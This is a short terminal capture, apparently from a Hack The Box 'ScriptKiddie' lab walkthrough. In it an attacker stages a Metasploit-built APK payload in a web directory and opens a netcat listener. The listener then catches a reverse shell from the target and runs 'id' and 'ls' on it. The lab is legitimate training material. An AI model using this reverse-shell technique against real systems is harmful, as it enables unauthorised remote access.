 ┌──[us-free-1]─[10.10.14.22]─[root@parrot]─[~/Desktop/HTB/ScriptKiddie/www]
└──╼ [★]$ mv /root/.msf4/local/dedsec.apk .
┌──[us-free-1]─[10.10.14.22]─[root@parrot]─[~/Desktop/HTB/ScriptKiddie/www]
└──╼ [★]$ ls
dedsec.apk
┌──[us-free-1]─[10.10.14.22]─[root@parrot]─[~/Desktop/HTB/ScriptKiddie/www]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:42838.
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
ls
__pycache__
app.py
static
templates